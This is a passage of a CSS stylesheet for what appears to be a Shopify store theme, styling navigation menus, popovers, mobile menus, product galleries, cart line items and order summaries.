.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
